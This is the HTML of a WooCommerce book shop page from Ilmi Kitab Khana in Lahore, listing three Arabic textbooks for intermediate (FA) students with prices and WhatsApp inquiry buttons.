		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
					   aria-label="Exact matches only"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
					   aria-label="Search in title"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
					   aria-label="Search in content"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
				   aria-label="Search in excerpt"
				   name="asl_gen[]" />
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="product"
						   aria-label="product"
						   name="customset[]" checked="checked"/>
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					product				</div>
			</div>
				</fieldset>
	</form>
	</div>
</div></div>			<a class="mkdf-side-menu-button-opener mkdf-icon-has-hover mkdf-widget-border mkdf-side-menu-button-opener-icon-pack" 					href="javascript:void(0)" >
								<span class="mkdf-side-menu-icon">
					<span aria-hidden="true" class="mkdf-icon-font-elegant icon_menu "></span>	            </span>
			</a>
									</div>
						</div>
					</div>
					
									</div>
						</div>
			
					</div>
			
				
			</header>

	
	<header class="mkdf-mobile-header">
				
		<div class="mkdf-mobile-header-inner">
			<div class="mkdf-mobile-header-holder">
								<div class="mkdf-grid">
										<div class="mkdf-vertical-align-containers">
						<div class="mkdf-position-left"><!--
                     -->
							<div class="mkdf-position-left-inner">
									
	<div class="mkdf-mobile-logo-wrapper">
		<a itemprop="url"
		   href="https://ilmikitabkhana.com/" style="height: 383px">
			<img itemprop="image"
			     src="https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1.png" width="4159" height="767"  alt="Mobile Logo"/>
		</a>
	</div>

							</div>
						</div>
						<div class="mkdf-position-right"><!--
                     -->
							<div class="mkdf-position-right-inner">
											<div class="mkdf-shopping-cart-holder mkdf-widget-border" >
				<div class="mkdf-shopping-cart-inner">
					<a itemprop="url" class="mkdf-header-cart mkdf-header-cart-icon-pack"   href="https://ilmikitabkhana.com/?page_id=2674">
	<span class="mkdf-sc-opener-icon">
		<span aria-hidden="true" class="mkdf-icon-font-elegant icon_bag_alt "></span>		<span class="mkdf-sc-opener-count">0</span>
	</span>
	<span class="mkdf-sc-opener-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
</a><div class="mkdf-sc-dropdown">
	<div class="mkdf-sc-dropdown-inner">
		<p class="mkdf-empty-cart">No products in the cart.</p>	</div>
</div>				</div>
			</div>
																				<div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-icon-pack">
										<a href="javascript:void(0)">
																						<span class="mkdf-mobile-menu-icon">
                                            <span aria-hidden="true" class="mkdf-icon-font-elegant icon_menu "></span>                                        </span>
										</a>
									</div>
															</div>
						</div>
					</div>
									</div>
						</div>
			
	<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="mkdf-grid">
			<ul id="menu-mobile-menu-main" class=""><li id="mobile-menu-item-3111" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><div class="asl_w_container asl_w_container_2" data-id="2" data-instance="1">
	<div id='ajaxsearchlite2'
		 data-id="2"
		 data-instance="1"
		 class="asl_w asl_m asl_m_2 asl_m_2_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
			<input aria-label="Search input"
				   type='search' class='orig'
				   tabindex="0"
				   name='phrase'
				   placeholder='Search Books Here'
				   value=''
				   autocomplete="off"/>
			<input aria-label="Search autocomplete"
				   type='text'
				   class='autocomplete'
				   tabindex="-1"
				   name='phrase'
				   value=''
				   autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				 y="0px"
				 width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				 xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	 style="display:none !important;"
	 id="asl_init_id_2"
	 data-asl-id="2"
	 data-asl-instance="1"
	 data-asldata="[base64]/[base64]"></div>	</div>

	<div id='ajaxsearchliteres2'
	 class='vertical wpdreams_asl_results asl_w asl_r asl_r_2 asl_r_2_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings2'
		 data-id="2"
		 class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_2">
		<form name='options'
	  aria-label="Search settings form"
	  autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang2'
			   value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
					   aria-label="Exact matches only"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
					   aria-label="Search in title"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
					   aria-label="Search in content"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
				   aria-label="Search in excerpt"
				   name="asl_gen[]" />
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="product"
						   aria-label="product"
						   name="customset[]" checked="checked"/>
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					product				</div>
			</div>
				</fieldset>
	</form>
	</div>
</div></li>
<li id="mobile-menu-item-3093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://ilmikitabkhana.com/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-4128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ilmikitabkhana.com/all-courses/" class=""><span>Courses</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow mkdf-icon-font-elegant arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-4161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ilmikitabkhana.com/higher-secondary/" class=""><span>Intermediate</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow mkdf-icon-font-elegant arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-9478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor "><a href="https://ilmikitabkhana.com/product-category/higher-secondary-school/fa/" class=""><span>FA</span></a></li>
		<li id="mobile-menu-item-9479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://ilmikitabkhana.com/product-category/higher-secondary-school/fsc/" class=""><span>FSc</span></a></li>
		<li id="mobile-menu-item-9480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://ilmikitabkhana.com/product-category/higher-secondary-school/ics/" class=""><span>ICS</span></a></li>
		<li id="mobile-menu-item-9496" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-category/test-prep/css/" class=""><span>See More</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ilmikitabkhana.com/undergraduate/" class=""><span>Undergraduate</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow mkdf-icon-font-elegant arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-9482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://ilmikitabkhana.com/product-category/undergraduate/ba-adp-bsc/" class=""><span>BA/ADP/BSC</span></a></li>
		<li id="mobile-menu-item-9484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://ilmikitabkhana.com/product-category/undergraduate/bsc-ads-adp/" class=""><span>BSc/ADS/ADP</span></a></li>
		<li id="mobile-menu-item-9483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://ilmikitabkhana.com/product-category/undergraduate/bs-4-years/" class=""><span>BS (4 Years)</span></a></li>
		<li id="mobile-menu-item-9497" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-category/test-prep/pcs-pms/" class=""><span>See More</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ilmikitabkhana.com/masters/" class=""><span>Masters</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow mkdf-icon-font-elegant arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://ilmikitabkhana.com/product-category/masters/ma/" class=""><span>MA</span></a></li>
		<li id="mobile-menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://ilmikitabkhana.com/product-category/masters/msc/" class=""><span>MSc</span></a></li>
		<li id="mobile-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-category/secondary-school/matric/" class=""><span>See More</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ilmikitabkhana.com/test-prep/" class=""><span>Css/PMS/PCS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow mkdf-icon-font-elegant arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://ilmikitabkhana.com/product-category/test-prep/css/" class=""><span>CSS</span></a></li>
		<li id="mobile-menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://ilmikitabkhana.com/product-category/test-prep/admission-tests/" class=""><span>Admission Tests</span></a></li>
		<li id="mobile-menu-item-9495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://ilmikitabkhana.com/product-category/test-prep/pcs-pms/" class=""><span>PCS/PMS</span></a></li>
		<li id="mobile-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-category/higher-secondary-school/" class=""><span>See More</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/all-courses/" class=""><span>Show All Courses</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-9501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ilmikitabkhana.com/all-subjects/" class=""><span>Subjects</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow mkdf-icon-font-elegant arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ilmikitabkhana.com/product-tag/english-books/" class=""><span>English</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow mkdf-icon-font-elegant arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-9503" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/higher-secondary-english/" class=""><span>Higher Secondary</span></a></li>
		<li id="mobile-menu-item-9504" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/undergraduate-english/" class=""><span>Undergraduate</span></a></li>
		<li id="mobile-menu-item-9505" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/undergraduate-english/" class=""><span>BS 4 Years</span></a></li>
		<li id="mobile-menu-item-9506" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/english-books/" class=""><span>See More</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ilmikitabkhana.com/product-tag/islamiyat/" class=""><span>ISLAMIAT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow mkdf-icon-font-elegant arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-9508" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/higher-secondary-islamiyat/" class=""><span>Higher Secondary</span></a></li>
		<li id="mobile-menu-item-9509" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/undergraduate-islamiyat/" class=""><span>Undergraduate</span></a></li>
		<li id="mobile-menu-item-9510" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/undergraduate-islamiyat/" class=""><span>BS-4 Years</span></a></li>
		<li id="mobile-menu-item-9511" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/islamiyat/" class=""><span>See More</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ilmikitabkhana.com/product-tag/mathematics/" class=""><span>MATHEMATICS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow mkdf-icon-font-elegant arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-9513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/higher-secondary-maths/" class=""><span>Higher Secondary</span></a></li>
		<li id="mobile-menu-item-9514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/undergraduate-maths/" class=""><span>Undergraduate</span></a></li>
		<li id="mobile-menu-item-9515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/undergraduate-maths/" class=""><span>BS-4 Years</span></a></li>
		<li id="mobile-menu-item-9516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/mathematics/" class=""><span>See More</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://ilmikitabkhana.com/product-tag/physics/" class=""><span>PHYSICS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow mkdf-icon-font-elegant arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-9518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/higher-secondary-physics/" class=""><span>Higher Secondary</span></a></li>
		<li id="mobile-menu-item-9519" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/undergraduate-physics/" class=""><span>Undergraduate</span></a></li>
		<li id="mobile-menu-item-9520" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/undergraduate-physics/" class=""><span>BS-4 Years</span></a></li>
		<li id="mobile-menu-item-9521" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/product-tag/physics/" class=""><span>See More</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9522" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://ilmikitabkhana.com/all-subjects/" class=""><span>Show All Subjects</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-9523" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ilmikitabkhana.com/book-finder/" class=""><span>Find My Book</span></a></li>
</ul>		</div>
	</nav>

		</div>
		
			</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <i class="mkdf-icon-font-awesome fa fa-angle-up "></i>                </span>
			</a>
				
		<div class="mkdf-content" >
			<div class="mkdf-content-inner">	<div class="mkdf-container">
		<div class="mkdf-container-inner clearfix">
			<div class="mkdf-grid-row mkdf-grid-extra-gutter">
				<div class="mkdf-page-content-holder mkdf-grid-col-8">
					<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 3 results<span class="screen-reader-text">Sorted by popularity</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="mkdf-pl-main-holder"><ul class="products columns-4">
<li class="product type-product post-6906 status-publish first instock product_cat-fa product_cat-fa-arabic product_cat-higher-secondary-school product_tag-arabic product_tag-fa has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="289" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-49-289x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Arabic Grammar for Intermediate Classes" decoding="async" fetchpriority="high" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6906" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/arabic-grammar-for-intermediate-classes/">Arabic Grammar for Intermediate Classes</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>100.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/arabic-grammar-for-intermediate-classes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-6907 status-publish instock product_cat-fa product_cat-fa-arabic product_cat-higher-secondary-school product_tag-arabic product_tag-fa has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-48-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Arabic Optional for Intermediate (Part-I)" decoding="async" srcset="https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-48-300x300.png 300w, https://ilmikitabkhana.com/wp-content/uploads/2021/02/Screenshot_1-48-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><span class="mkdf-new-product">New</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6907" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/arabic-optional-for-intermediate-part-i/">Arabic Optional for Intermediate (Part-I)</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>320.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/arabic-optional-for-intermediate-part-i/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li><li class="product type-product post-10839 status-publish instock product_cat-fa product_cat-fa-arabic product_cat-higher-secondary-school product_tag-arabic product_tag-fa product_tag-intermediate has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://ilmikitabkhana.com/wp-content/uploads/2022/09/Screenshot_1-2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hadiqatul Adab (Arbi Ikhtyari) 12" decoding="async" srcset="https://ilmikitabkhana.com/wp-content/uploads/2022/09/Screenshot_1-2-300x300.png 300w, https://ilmikitabkhana.com/wp-content/uploads/2022/09/Screenshot_1-2-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><span class="mkdf-new-product">New</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://wa.me/923248455780" rel="nofollow" class="button add_to_cart_button">Inquire Us</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10839" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-author-holder"><a href="https://ilmikitabkhana.com/author/ilmikitabkhana/">Ilmikitabkhana</a></div><h5 class="mkdf-product-list-title"><a href="https://ilmikitabkhana.com/product/hadiqatul-adab-arbi-ikhtyari-12/">Hadiqatul Adab (Arbi Ikhtyari) 12</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>495.00</bdi></span></span>
</div><a href="https://ilmikitabkhana.com/product/hadiqatul-adab-arbi-ikhtyari-12/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li></ul>
</div>				</div>
									<div class="mkdf-sidebar-holder mkdf-grid-col-4">
						<aside class="mkdf-sidebar">
	<div class="widget woocommerce widget_price_filter"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Filter by price</h5></div>
<form method="get" action="https://ilmikitabkhana.com/product-category/higher-secondary-school/fa/fa-arabic/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="100" data-min="100" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="500" data-max="500" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Filter by</h5></div><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://ilmikitabkhana.com/product-category/higher-secondary-school/fa/fa-arabic/?filter_subjects=arabic">Arabic</a> <span class="count">(2)</span></li></ul></div></aside>					</div>
							</div>
		</div>
	</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->
	<footer class="mkdf-page-footer ">
		<div class="mkdf-footer-top-holder">
	<div class="mkdf-footer-top-inner mkdf-grid">
		<div class="mkdf-grid-row mkdf-footer-top-alignment-left">
							<div class="mkdf-column-content mkdf-grid-col-3">
									</div>
							<div class="mkdf-column-content mkdf-grid-col-3">
									</div>
							<div class="mkdf-column-content mkdf-grid-col-3">
					<div id="text-5" class="widget mkdf-footer-column-3 widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Important Notice</h5></div>			<div class="textwidget"><p>Please have a look on price beating policies to get the best competitive prices when it comes to books published by ILMI KITAB KHANA.<br />
Click on number to contact us <a href="https://wa.me/+923248455780">03248455780</a></p>
</div>
		</div>				</div>
							<div class="mkdf-column-content mkdf-grid-col-3">
									</div>
					</div>
	</div>
</div>	</footer>
</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<section class="mkdf-side-menu">
	<a class="mkdf-close-side-menu mkdf-close-side-menu-icon-pack" href="#">
		<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close "></span>	</a>
	<div id="text-4" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-7638" src="https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1-300x55.png" alt="" width="300" height="55" srcset="https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1-300x55.png 300w, https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1-600x111.png 600w, https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1-1024x189.png 1024w, https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1-150x28.png 150w, https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1-768x142.png 768w, https://ilmikitabkhana.com/wp-content/uploads/2021/04/transparentbg1-1536x283.png 1536w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
</div>
		</div>			
			<a class="mkdf-icon-widget-holder" 					href="https://www.google.com/maps/place/4+Kabeer+St,+Urdu+Bazar+Lahore,+Punjab+54000/@31.5747879,74.307189,17z/data=!3m1!4b1!4m5!3m4!1s0x39191ca72f6c5a79:0xeee8ff563b4472af!8m2!3d31.5747879!4d74.3093777"
					target="_blank" >
				<span class="mkdf-icon-element icon_pin_alt" style="font-size: 13px"></span>				<span class="mkdf-icon-text ">4 Kabeer St, Urdu Bazar Lahore.</span>			</a>
						
			<a class="mkdf-icon-widget-holder" 					href="tel:+923248455780"
					target="_self" >
				<span class="mkdf-icon-element icon_phone" style="font-size: 15px"></span>				<span class="mkdf-icon-text ">+92 324 8455780</span>			</a>
						
			<a class="mkdf-icon-widget-holder" 					href="mailto:contactus@ilmikitabkhana.com"
					target="_self" >
				<span class="mkdf-icon-element fa fa-mail-bulk" style="font-size: 10px"></span>				<span class="mkdf-icon-text " style="font-size: 10px">contactus@ilmikitabkhana.com</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 30px">
			</div>
</div>
</div><div class="widget mkdf-social-icons-group-widget text-align-left">									<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  					   href="https://www.instagram.com/ilmikitabkhana.official" target="_blank">
						<span class="mkdf-social-icon-widget fab fa-instagram"></span>					</a>
